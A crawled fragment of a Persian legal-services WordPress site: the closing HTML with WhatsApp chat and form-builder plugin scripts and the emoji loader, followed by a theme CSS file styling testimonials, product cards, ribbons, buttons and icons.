320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>    <span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="color:#ffffff;  ">
      مشاوره واتس اپ    </span>
  </span>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;989127246413&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"989127246413","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.12" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.7.6" id="iphorm-swfupload-js"></script>
<script type="text/javascript" id="iphorm-plugin-js-extra">
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"\u062f\u0631 \u0647\u0646\u06af\u0627\u0645 \u062b\u0628\u062a \u0641\u0631\u0645 \u062e\u0637\u0627\u06cc\u06cc \u0631\u062e \u062f\u0627\u062f\u0647 \u0627\u0633\u062a","swfupload_flash_url":"https://vakilaneh.com/wp-includes/js/swfupload/swfupload.swf","swfupload_upload_url":"https://vakilaneh.com/?iphorm_swfupload=1","swfupload_too_many":"\u0634\u0645\u0627 \u062a\u0644\u0627\u0634 \u06a9\u0631\u062f\u06cc\u062f \u06a9\u0647 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0641\u0627\u06cc\u0644 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u06a9\u0646\u06cc\u062f","swfupload_file_too_big":"\u062d\u062c\u0645 \u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644 \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632 \u0627\u0633\u062a","swfupload_file_empty":"\u0627\u06cc\u0646 \u0641\u0627\u06cc\u0644 \u062e\u0627\u0644\u06cc \u0627\u0633\u062a","swfupload_file_type_not_allowed":"\u0627\u06cc\u0646 \u0641\u0631\u0645\u062a \u0641\u0627\u06cc\u0644 \u0645\u062c\u0627\u0632 \u0646\u06cc\u0633\u062a","swfupload_unknown_queue_error":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u0627\u06cc \u0631\u062e \u062f\u0627\u062f \u0647\u0627\u0633\u062a. \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f\u0627 \u0627\u0645\u062a\u062d\u0627\u0646 \u0641\u0631\u0645\u0627\u06cc\u06cc\u062f","swfupload_upload_error":"\u062e\u0637\u0627 \u062f\u0631 \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc","swfupload_upload_failed":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f","swfupload_server_io":"\u062e\u0637\u0627\u06cc IO","swfupload_security_error":"\u062e\u0637\u0627\u06cc \u0627\u0645\u0646\u06cc\u062a\u06cc","swfupload_limit_exceeded":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0628\u06cc\u0634 \u0627\u0632 \u062d\u062f \u0645\u062c\u0627\u0632","swfupload_validation_failed":"\u0627\u0639\u062a\u0628\u0627\u0631 \u0633\u0627\u0632\u06cc \u0646\u0627\u0645\u0648\u0641\u0642 \u0628\u0648\u062f","swfupload_upload_stopped":"\u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0645\u062a\u0648\u0642\u0641 \u0634\u062f","swfupload_unknown_upload_error":"\u062e\u0637\u0627\u06cc \u0646\u0627\u0634\u0646\u0627\u062e\u062a\u0647 \u062f\u0631 \u0647\u0646\u06af\u0627\u0645 \u0622\u067e\u0644\u0648\u062f","plugin_url":"https://vakilaneh.com/wp-content/plugins/iphorm-form-builder","ajax_url":"https://vakilaneh.com/wp-admin/admin-ajax.php","preview_no_submit":"\u0641\u0631\u0645 \u062f\u0631 \u062d\u0627\u0644\u062a \u067e\u06cc\u0634 \u0646\u0645\u0627\u06cc\u0634 \u0646\u0645\u06cc\u062a\u0648\u0627\u0646\u062f \u062b\u0628\u062a \u0634\u0648\u062f"};
//# sourceURL=iphorm-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.7.6" id="iphorm-plugin-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=3.5.1" id="jquery-form-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.2.1" id="qtip-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2" id="uniform-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1" id="infield-label-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.4" id="lwptoc-main-js"></script>
<script type="text/javascript" src="https://vakilaneh.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-1047db3aecf0baaa69f79bf7a7ef2323---62fb52a54256d.js" id="avia-footer-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://vakilaneh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://vakilaneh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
 

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-23 04:30:39 -->

--- FILE ---
content_type: text/css
request_url: https://vakilaneh.com/wp-content/themes/vakilaneh/config-templatebuilder/sorin-shortcodes/css/spiderfly.css?ver=1.1
body_size: 5844
content:
@charset "utf-8";
/* CSS Document */

/* PRODUCT GRID MODS */
.col2sale li.product {width:46%!important; margin:0 2% 5% 2% !important;} 
.col3sale li.product {width:31.3%!important; margin:0 1% 5% 1% !important;}


/*ACF TESTIMONIALS*/
figure.centop {
  position: relative;
  overflow: hidden;
  margin: 10px 1%;
  padding: 5px;
  min-width: 220px;
  width: auto;
  color: #333;
  text-align: left;
  box-shadow: none !important;
}
figure.centop * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
figure.centop img {
  max-width: 100%;
  height: 100px;
  width: 100px;
  border-radius: 100%;
  margin: 0 auto;
  display: block;
  z-index: 1;
  position: relative;
  box-shadow: 0 0 1pt 1pt #cccccc;
}
figure.centop blockquote {
  margin: 0;
  display: block;
  border-radius: 8px;
  position: relative;
  background-color: #fafafa;
  padding: 65px 50px 50px 50px;
  font-weight: 500;
  margin: -50px 0 0;
  line-height: 1.6em;
  border:none !important;
  box-shadow: 0 0 1pt 1pt #dddddd;
}
figure.centop .author {
  padding: 15px;
  margin: 0;
  text-transform: uppercase;
  color: #000000;
  text-align: center;
}
figure.centop .author h3 {
  /*opacity: 0.8;*/
  margin: 0;
  font-weight: 800;
}
figure.centop .author span {
  font-weight: 400;
  text-transform:uppercase;
  font-variant: small-caps;
  display: block;
  /*opacity: 0.35;*/
}


figure.cenbot {
  position: relative;
  overflow: hidden;
  margin: 10px 1%;
  padding:5px;
  min-width: 220px;
  width: auto;
  color: #333;
  text-align: left;
  box-shadow: none !important;
}
figure.cenbot * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
figure.cenbot img {
  max-width: 100%;
  height: 100px;
  width: 100px;
  border-radius: 100%;
  margin-bottom: 15px;
  display: inline-block;
  z-index: 1;
  position: relative;
  box-shadow: 0 0 1pt 1pt #cccccc;
}
figure.cenbot blockquote {
  margin: 0;
  display: block;
  border-radius: 8px;
  position: relative;
  background-color: #fafafa;
  padding: 30px 50px 65px 50px;
  font-weight: 500;
  margin: 0 0 -50px;
  line-height: 1.6em;
  border:none !important;
  box-shadow: 0 0 1pt 1pt #dddddd;
}
figure.cenbot .author {
  margin: 0;
  text-transform: uppercase;
  text-align: center;
  color: #000000;
}
figure.cenbot .author h3 {
  /*opacity: 0.8;*/
  margin: 0;
  font-weight: 800;
}
figure.cenbot .author span {
  font-weight: 400;
  /*opacity: 0.35;*/
  text-transform:uppercase;
  font-variant: small-caps;
  display: block;
}


figure.midbot {
  position: relative;
  overflow: hidden;
  margin: 10px 1%;
  padding:5px;
  min-width: 220px;
  width: auto;
  color: #333;
  text-align: left;
  box-shadow: none !important;
}
figure.midbot * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
figure.midbot img {
  max-width: 100%;
  height: 80px;
  width: 80px;
  border-radius: 100%;
  margin-right: 5px;
  display: block;
  z-index: 1;
  position: absolute;
  left: 50px;
  box-shadow: 0 0 1pt 1pt #cccccc;
}
figure.midbot blockquote {
  margin: 0;
  display: block;
  border-radius: 8px;
  position: relative;
  background-color: #fafafa;
  padding: 30px 50px 65px 50px;
  font-weight: 500;
  margin: 0 0 -40px;
  line-height: 1.6em;
  border:none !important;
  box-shadow: 0 0 1pt 1pt #dddddd;
}
figure.midbot .author {
  margin: 0;
  height: 80px;
  display: block;
  text-align: left;
  color: #000000;
  padding: 0 35px;
  position: relative;
}
figure.midbot .author h3,
figure.midbot .author span {
  left: 135px;
  position: absolute;
  /*opacity: 0.8;*/
  padding: 3px 5px;
}
figure.midbot .author h3 {
  text-transform: uppercase;
  bottom: 50%;
  margin: 0;
  font-weight: 800;
  color: #000000;
  /*opacity: 0.8;*/
}
figure.midbot .author span {
  /*font-size: 12px;*/
  text-transform:uppercase;
  font-variant: small-caps;
  color: #000000;
  top: 50%;
  /*opacity: 0.35;*/
}


figure.midtop {
  position: relative;
  overflow: hidden;
  margin: 10px 1%;
  padding: 5px;
  min-width: 220px;
  width: auto;
  color: #333;
  text-align: left;
  box-shadow: none !important;
}
figure.midtop * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
figure.midtop img {
  max-width: 100%;
  height: 80px;
  width: 80px;
  border-radius: 100%;
  margin-right: 5px;
  display: block;
  z-index: 1;
  position: absolute;
  left: 50px;
  box-shadow: 0 0 1pt 1pt #cccccc;
}
figure.midtop blockquote {
  margin: 0;
  display: block;
  border-radius: 8px;
  position: relative;
  background-color: #fafafa;
  padding: 65px 50px 35px 50px;
  font-weight: 500;
  margin: -40px 0 0;
  line-height: 1.6em;
  border:none !important;
  box-shadow: 0 0 1pt 1pt #dddddd;
}
figure.midtop .author {
  margin: 0;
  height: 80px;
  display: block;
  text-align: left;
  padding: 0 35px;
  position: relative;
  z-index: 1;
}
figure.midtop .author h3,
figure.midtop .author span {
  left: 135px;
  position: absolute;
  /*opacity: 0.8;*/
  padding: 3px 5px;
}
figure.midtop .author h3 {
  text-transform: uppercase;
  bottom: 55%;
  margin: 0;
  font-weight: 800;
  color: #000000;
  /*opacity: 0.8;*/
}
figure.midtop .author span {
  color: #000000;
  top: 50%;
  font-weight: 500;
  text-transform:uppercase;
  font-variant: small-caps;
  /*opacity: 0.35;*/
}


/*MODERN PRODUCT LISTING & IMAGE*/
.modprod {
  font-family: 'Poppins:400,700', Arial, sans-serif;
  position: relative;
  display: inline-block;
  overflow: hidden;
  width: 100%;
  background-color: #000000;
  color: #ffffff;
  text-align: left;
  font-size: 16px;
  border: 1px solid #b0b0b0 !important;
}
.modprod * {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.modprod img {
  max-width: 100%;
  width:100% !important;
  vertical-align: top;
}
.modprod figcaption {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 20px;
  background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.6) 10%, transparent 50%);
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.6) 10%, transparent 50%);
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}
.modprod h3 {
  font-weight: 400;
  line-height: 1;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin: 3px 0;
}
.modprod .sale {
  position: absolute;
  top: -3px;
  padding: 10px 20px;
  left: 0px;
  font-weight: 700;
  font-size: 22px;
}
.modprod .title1 {
  font-size: 30px;
  color: #f5f5f5;
  font-weight: 800;
}
.modprod .title3 {
  font-weight: 800;
  color: #dddddd;
  font-size: 20px;
}
.modprod a {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.modprod:hover img,
.modprod.hover img {
  -webkit-transform: scale(1.3) rotate(5deg);
  transform: scale(1.3) rotate(5deg);
}
.modprod h3 small{
	padding-bottom: 2px !important;
    vertical-align: middle;
    display: inline-block;
}
.corner-ribbon{
  width: 200px;
  background: #e43;
  position: absolute;
  top: 12px;
  left: -70px;
  text-align: center;
  line-height: 35px;
  letter-spacing: 1px;
  color: #f0f0f0;
  transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
}
.corner-ribbon.top-right{
  top: 12px;
  right: -70px;
  left: auto;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
/*.corner-ribbon.blue{background: #179e4d;}*/


/*RIBBON HEADER*/
.ribbon {
 font-size: 16px;
 /* This ribbon is based on a 16px font side and a 24px vertical rhythm. I've used em's to position each element for scalability. If you want to use a different font size you may have to play with the position of the ribbon elements */

 width: fit-content;
    
 position: relative;
 background: #74a6d9;
 color: #fff;
 text-align: center;
 padding: 1em 1.5em; /* Adjust to suit */
 margin: 2em auto 3em; /* Based on 24px vertical rhythm. 48px bottom margin - normally 24 but the ribbon 'graphics' take up 24px themselves so we double it. */
}
.ribbon::before, .ribbon::after {
 content: "";
 position: absolute;
 display: block;
 bottom: -1em;
 border-width: 1.5em;
 border-style: solid;
 border-color:#74a6d9;
 filter: brightness(85%);
 z-index: -1;
}
.ribbon::before {
 left: -2em;
 border-right-width: 1.5em;
 border-left-color: transparent;
}
.ribbon::after {
 right: -2em;
 border-left-width: 1.5em;
 border-right-color: transparent;
}
.ribbon .ribbon-content::before, .ribbon .ribbon-content::after {
 content: "";
 position: absolute;
 display: block;
 border-style: solid;
 border-color: #74a6d9 transparent transparent transparent;
 bottom: -1em;
 filter: brightness(70%);
}
.ribbon .ribbon-content::before {
 left: 0;
 border-width: 1em 0 0 1em;
}
.ribbon .ribbon-content::after {
 right: 0;
 border-width: 1em 1em 0 0;
}

/* Wiggle Button */
.wiggle {
-webkit-animation: btnWiggle 3s infinite;
  -moz-animation: btnWiggle 3s infinite;
  -o-animation: btnWiggle 3s infinite;
  animation: btnWiggle 3s infinite;
  transition: all 0.2s ease-in-out;
  overflow:hidden;
}

.wiggle::before {
    content: "";
    background-color: rgba(255,255,255,0.3);
    height: 100px;
    width: 50px;
    display: block;
    position: absolute;
    top: -10px;
    left: -150%;
    transform: skewX(-45deg) translateX(0);
    transition: none;
  }
.wiggle:hover::before {
      transform: skewX(-45deg) translateX(600px);
     transition: all 1s ease-in-out;
    }


@-webkit-keyframes btnWiggle {
	0% {-webkit-transform: rotate(0deg);}
	2% {-webkit-transform: rotate(-2deg);}
	3.5% {-webkit-transform: rotate(2deg);}
	5% {-webkit-transform: rotate(0deg);}
	100% {-webkit-transform: rotate(0deg);}
}
@-o-keyframes btnWiggle {
	0% {-webkit-transform: rotate(0deg);}
	2% {-webkit-transform: rotate(-2deg);}
	3.5% {-webkit-transform: rotate(2deg);}
	5% {-webkit-transform: rotate(0deg);}
	100% {-webkit-transform: rotate(0deg);}
}
@keyframes btnWiggle {
	0% {-webkit-transform: rotate(0deg);}
	2% {-webkit-transform: rotate(-2deg);}
	3.5% {-webkit-transform: rotate(2deg);}
	5% {-webkit-transform: rotate(0deg);}
	100% {-webkit-transform: rotate(0deg);}
}
@keyframes sheen {
  0% {
    transform: skewY(-45deg) translateX(0);
  }
  100% {
    transform: skewY(-45deg) translateX(200px);
  }
}

/* Download Button */
.dl_button:hover .bottom { margin: -6px 0 0 10px }

.dl_button:hover .top { margin: -84px 0 0 10px; line-height: 35px; }

.dl_button {
    width: 200px;
    margin: 150px auto;
}

.dl_button a {
    display: block;
    height: 50px;
    min-width: 200px;
    /*TYPE*/
    /*color: white;*/
    font: 17px/50px Helvetica, Verdana, sans-serif;
    text-decoration: none !important;
    text-align: center;
    text-transform: uppercase;
	font-weight:bold;
    /*GRADIENT*/
    /*background: #00b7ea;*/
}

.dl_button a, p.dlbtn {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    /*-webkit-box-shadow: 2px 2px 8px rgba(0,0,0,0.2);
    -moz-box-shadow: 2px 2px 8px rgba(0,0,0,0.2);
    box-shadow: 2px 2px 8px rgba(0,0,0,0.2);*/
}

p.dlbtn {
    background: #222;
    display: block;
    height: 40px;
    width: 180px;
    margin: -50px 0 0 10px;
    /*TYPE*/
    text-align: center;
    font: 12px/45px Helvetica, Verdana, sans-serif;
    color: #fff;
	text-transform:uppercase;
	letter-spacing:0.5px;
    /*POSITION*/
    position: absolute;
    z-index: -1;
    /*TRANSITION*/
    -webkit-transition: margin 0.3s ease;
    -moz-transition: margin 0.3s ease;
    -o-transition: margin 0.3s ease;
    -ms-transition: margin 0.3s ease;
    transition: margin 0.3s ease;
}

.dl_button a:active {
    /*background: #00b7ea;*/
}

.dl_button:active .bottom { margin: -20px 0 0 10px }
.dl_button:active .top { margin: -70px 0 0 10px }


/*ELEGANT TITLE*/

#elegant-title.frame {
  position: relative;
  top: 50%;
  left: 0;
  width: 100%;
  height: 200px;
  margin-top: 0px;
  margin-left: 0px;
  border-radius: 2px;
  overflow: hidden;
  background: #201c29;
  color: #fff;
  font-family: 'Open Sans', Helvetica, sans-serif;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

#elegant-title .circle {
  position: absolute;
  z-index: 11;
  height: 20px;
  width: 20px;
  top: 46%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #66ffff;
  border-radius: 50%;
  animation: circle 1.8s ease-in-out;
  animation-fill-mode: forwards;
}

#elegant-title .line {
  position: absolute;
  z-index: 10;
  width: 47%;
  height: 4px;
  top: 50%;
  transform: scaleX(0);
}

#elegant-title .line.left {
  left: 50px;
  transform-origin: 100% 50%;
  animation: lines 1s ease-in-out 0.8s, line-left 1s steps(1) 0.8s;
  background: #66ffff;
}

#elegant-title .line.right {
  right: 50px;
  background: #66ffff;
  transform-origin: 0% 50%;
  animation: lines 1s ease-in-out 0.8s, line-right 1s steps(1) 0.8s;
}

#elegant-title .bracket {
  position: absolute;
  z-index: 10;
  height: 130px;
  width: 4px;
  top: 35px;
  background-image: linear-gradient(45deg, #3399ff, #66ffff, #3399ff 100%);
  animation: bracket .4s ease-out 1.7s;
  animation-fill-mode: both;
}

#elegant-title .bracket:before, #elegant-title .bracket:after {
  position: absolute;
  display: block;
  content: '';
  width: 25px;
  height: 4px;
}

#elegant-title .bracket.right:before, #elegant-title .bracket.right:after {
  background: #3399ff;
}

#elegant-title .bracket.left {
  left: 50px;
}

#elegant-title .bracket.left:before {
  top: 0;
  left: 0;
          transform-origin: 0% 50%;
          animation: bracket-line .2s ease-out 2.1s;
          animation-fill-mode: both;
}

#elegant-title .bracket.left:after {
  bottom: 0;
  left: 0;
          transform-origin: 0% 50%;
          animation: bracket-line .2s ease-out 2.1s;
          animation-fill-mode: both;
}

#elegant-title .bracket.left:before, #elegant-title .bracket.left:after {
	background: #3399ff;
}

#elegant-title .bracket.right {
  right: 50px;
}

#elegant-title .bracket.right:before {
  top: 0;
  right: 0;
          transform-origin: 100% 50%;
          animation: bracket-line .2s ease-out 2.1s;
          animation-fill-mode: both;
}

#elegant-title .bracket.right:after {
  bottom: 0;
  right: 0;
          transform-origin: 100% 50%;
          animation: bracket-line .2s ease-out 2.1s;
          animation-fill-mode: both;
}

#elegant-title .big {
  position: absolute;
  z-index: 5;
  top: 80px;
  width: 100%;
  text-align: center;
  font-size: 5rem;
  color: #e6f9ff;
  line-height: 50px;
  font-family: 'Great Vibes', cursive;
  /*text-transform: capitalize;*/
  background-clip: text;
  transition: 0.2s ease-in;
}

#elegant-title .hide {
  position: absolute;
  z-index: 7;
  width: 100%;
  height: 200px;
  background: #201c29;
  left: 0;
  animation: reveal .4s ease-out 1.7s;
  animation-fill-mode: both;
}

#elegant-title .hide.top {
  bottom: 49%;
          transform-origin: 50% 0%;
}

#elegant-frame .hide.bottom {
  top: 49%;
          transform-origin: 50% 100%;
}

#elegant-title .small {
  position: absolute;
  z-index: 10;
  width: 100%;
  text-align: center;
  left: 0;
  font-weight: 300;
  font-size: 24px;
  color: #66ffff;
  line-height: 30px;
  text-transform: uppercase;
}

#elegant-title .small.top {
  bottom: 9rem;
          animation: small-top .5s ease-out 2.2s;
          animation-fill-mode: both;
}
#elegant-title .small.bottom {
  top: 9rem;
          animation: small-bottom .5s ease-out 2.2s;
          animation-fill-mode: both;
}

@keyframes circle {
  0% {
            transform: scale(1);
  }
  50% {
            transform: scale(1.1);
  }
  90%, 100% {
            transform: scale(0);
  }
}

@keyframes lines {
  0% {
            transform: scaleX(0);
  }
  50% {
            transform: scaleX(1);
  }
  100% {
            transform: scaleX(0);
  }
}

@keyframes line-left {
  0% {
            transform-origin: 100% 50%;
  }
  50%, 100% {
            transform-origin: 0% 50%;
  }
}

@keyframes line-right {
  0% {
            transform-origin: 0% 50%;
  }
  50%, 100% {
            transform-origin: 100% 50%;
  }
}

@keyframes bracket {
  0% {
            transform: scaleY(0);
  }
  100% {
            transform: scaleY(1);
  }
}

@keyframes bracket-line {
  0% {
            transform: scaleX(0);
  }
  100% {
            transform: scaleX(1);
  }
}

@keyframes reveal {
  0% {
            transform: scaleY(1);
  }
  100% {
            transform: scaleY(0);
  }
}
@keyframes small-top {
  0% {
            transform: translateX(-20px);
    opacity: 0;
  }
  100% {
            transform: translateX(0);
    opacity: 1;
  }
}

@keyframes small-bottom {
  0% {
            transform: translateX(20px);
    opacity: 0;
  }
  100% {
            transform: translateX(0);
    opacity: 1;
  }
}


/*FILETYPE ICONS*/


#filetype.icons {
	font-size: 0;
	text-align: center;
	/*position: absolute;*/
	/*top: 50%;*/
	/*left: 50%;*/
	/*transform: translate(-50%, -50%);*/
}

#filetype.icons .icon {
	display: inline-block;
	width: 40px;
	height: 50px;
	border-radius: 5px;
	cursor: pointer;
	position: relative;
	margin: 0 5px;
	background-color: #4285f4;
}

#filetype.icons .icon .corner {
width:0px; height:0px ;position:absolute; top:0; right:0; background:transparent; border-right:12px solid #fff; border-bottom:12px solid rgba(255, 255, 255, .5); border-bottom-left-radius:5px; opacity: 0 !important; transition: all 0.1s linear; transform:translate(5px, -5px);
}

#filetype.icons .icon:hover div.corner {opacity: 1!important;transition: all 0.2s linear;transform:translate(0px);}
	
	#filetype.icons i {
		position: absolute;
		top: 50%;
		left: 46%;
		transform: translate(-50%, -50%);
		display: block;
		font-size: 13px;
		color: #ffffff;
		font-weight:500;
}
		#filetype.icons i::before,
		#filetype.icons i::after {
			display: block;
			transition: all 0.2s linear;
		}

		#filetype.icons i::before {
			content: '' !important;
			text-align: center;
			font-size: 18px;
			opacity: 0;
			transform: translateY(5px);
			padding-top:8px;
			margin-bottom:-5px;
			font-family: 'entypo-fontello' !important;
			font-style:normal !important;
		}

